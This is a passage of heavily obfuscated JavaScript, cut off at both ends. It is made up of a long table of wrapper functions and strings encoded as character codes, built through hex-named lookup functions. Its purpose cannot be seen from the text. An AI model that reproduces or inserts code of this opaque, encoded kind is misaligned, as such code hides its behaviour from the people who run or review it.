_0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return 